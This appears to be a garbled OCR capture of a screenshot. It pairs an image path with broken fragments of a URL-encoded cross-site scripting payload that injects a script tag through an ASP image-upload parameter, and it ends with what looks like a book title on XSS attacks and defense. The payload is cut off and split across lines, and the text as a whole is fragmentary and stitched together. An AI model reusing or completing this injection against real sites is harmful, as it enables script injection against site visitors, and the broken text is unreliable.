
o.eu/Common/Aspx/ImageUpload/ImageUploadType1.asp?FCD=%22%3E%3Cscri
2;r=%22\40%22;document.write%28%27%3Cscript%27+r+%27src%27+%27=%2
script%3E
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 